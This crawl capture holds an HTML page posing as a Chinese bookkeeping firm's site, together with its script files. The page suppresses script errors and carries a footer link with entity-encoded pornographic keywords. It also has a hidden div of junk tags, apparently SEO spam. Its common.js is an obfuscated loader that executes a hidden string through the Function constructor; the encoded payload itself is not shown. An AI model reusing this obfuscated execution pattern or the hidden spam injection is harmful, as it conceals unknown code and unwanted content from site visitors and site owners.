

--- FILE ---
content_type: text/html
request_url: http://gloaligns.com/content/40.html
body_size: 1679
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='滄州炕庇代理記賬有限公司';</script>
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://gloaligns.com/" title="&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#20234;&#39321;&#34121;&#20037;&#20037;&#32508;&#21512;&#31867;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#35266;&#30475;&#22899;&#21516;">&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#20234;&#39321;&#34121;&#20037;&#20037;&#32508;&#21512;&#31867;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#35266;&#30475;&#22899;&#21516;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="zxtat" class="pl_css_ganrao" style="display: none;"><strong id="zxtat"><dl id="zxtat"></dl></strong><object id="zxtat"></object><tr id="zxtat"><tfoot id="zxtat"></tfoot></tr><output id="zxtat"><menuitem id="zxtat"></menuitem></output><xmp id="zxtat"></xmp><track id="zxtat"><u id="zxtat"></u></track><mark id="zxtat"><object id="zxtat"></object></mark><ruby id="zxtat"><source id="zxtat"></source></ruby><tfoot id="zxtat"><center id="zxtat"></center></tfoot><b id="zxtat"><output id="zxtat"></output></b><dfn id="zxtat"><big id="zxtat"></big></dfn><pre id="zxtat"></pre><legend id="zxtat"></legend><strong id="zxtat"></strong><button id="zxtat"><ruby id="zxtat"></ruby></button><b id="zxtat"></b><legend id="zxtat"></legend><tbody id="zxtat"><address id="zxtat"></address></tbody><noframes id="zxtat"></noframes><mark id="zxtat"></mark><nobr id="zxtat"><acronym id="zxtat"></acronym></nobr><progress id="zxtat"><var id="zxtat"></var></progress><thead id="zxtat"><strong id="zxtat"></strong></thead><form id="zxtat"><acronym id="zxtat"></acronym></form><noframes id="zxtat"></noframes><video id="zxtat"><td id="zxtat"></td></video><dl id="zxtat"><strong id="zxtat"></strong></dl><listing id="zxtat"><li id="zxtat"></li></listing><center id="zxtat"></center><address id="zxtat"></address><button id="zxtat"><center id="zxtat"></center></button><button id="zxtat"><thead id="zxtat"></thead></button><nav id="zxtat"><style id="zxtat"></style></nav><thead id="zxtat"><mark id="zxtat"></mark></thead><xmp id="zxtat"><menuitem id="zxtat"></menuitem></xmp><dl id="zxtat"></dl><kbd id="zxtat"><mark id="zxtat"></mark></kbd><center id="zxtat"></center><address id="zxtat"></address><td id="zxtat"></td><td id="zxtat"><abbr id="zxtat"></abbr></td><pre id="zxtat"><font id="zxtat"></font></pre><thead id="zxtat"><mark id="zxtat"></mark></thead><ol id="zxtat"></ol><abbr id="zxtat"><noscript id="zxtat"></noscript></abbr><tt id="zxtat"><kbd id="zxtat"></kbd></tt><dfn id="zxtat"><tfoot id="zxtat"></tfoot></dfn><pre id="zxtat"></pre><var id="zxtat"><style id="zxtat"></style></var><pre id="zxtat"><thead id="zxtat"></thead></pre><acronym id="zxtat"><li id="zxtat"></li></acronym><nav id="zxtat"><pre id="zxtat"></pre></nav><tt id="zxtat"></tt><optgroup id="zxtat"><menuitem id="zxtat"></menuitem></optgroup><center id="zxtat"><progress id="zxtat"></progress></center><li id="zxtat"><u id="zxtat"></u></li><small id="zxtat"></small><form id="zxtat"><noframes id="zxtat"></noframes></form><font id="zxtat"></font><center id="zxtat"></center><progress id="zxtat"><var id="zxtat"></var></progress><legend id="zxtat"><track id="zxtat"></track></legend><optgroup id="zxtat"></optgroup><pre id="zxtat"><optgroup id="zxtat"></optgroup></pre><menuitem id="zxtat"></menuitem><dfn id="zxtat"></dfn><strong id="zxtat"></strong><strong id="zxtat"><form id="zxtat"></form></strong><b id="zxtat"></b><input id="zxtat"><strong id="zxtat"></strong></input><noscript id="zxtat"></noscript><legend id="zxtat"></legend><cite id="zxtat"></cite><source id="zxtat"><button id="zxtat"></button></source><tt id="zxtat"></tt><output id="zxtat"><button id="zxtat"></button></output><p id="zxtat"><ol id="zxtat"></ol></p><b id="zxtat"><acronym id="zxtat"></acronym></b><acronym id="zxtat"></acronym><form id="zxtat"><progress id="zxtat"></progress></form><thead id="zxtat"></thead><p id="zxtat"></p><center id="zxtat"></center><style id="zxtat"><tr id="zxtat"></tr></style><td id="zxtat"><nobr id="zxtat"></nobr></td><mark id="zxtat"><acronym id="zxtat"></acronym></mark><font id="zxtat"><var id="zxtat"></var></font><object id="zxtat"></object><xmp id="zxtat"></xmp><style id="zxtat"></style><sup id="zxtat"></sup><b id="zxtat"><output id="zxtat"></output></b><form id="zxtat"></form><acronym id="zxtat"><legend id="zxtat"></legend></acronym><font id="zxtat"></font><nav id="zxtat"></nav><rt id="zxtat"></rt><acronym id="zxtat"><rt id="zxtat"></rt></acronym><optgroup id="zxtat"><tr id="zxtat"></tr></optgroup><td id="zxtat"><bdo id="zxtat"></bdo></td></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://gloaligns.com/common.js
body_size: 4076
content:
['']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('');

--- FILE ---
content_type: application/x-javascript
request_url: http://gloaligns.com/tj.js
body_size: 856
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57faf2bf24f783ff501000069999b3d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee470ebf13d0499581b41ae1f11c9510";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4871656&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4879836&101\" alt=\"\" border=\"0\">");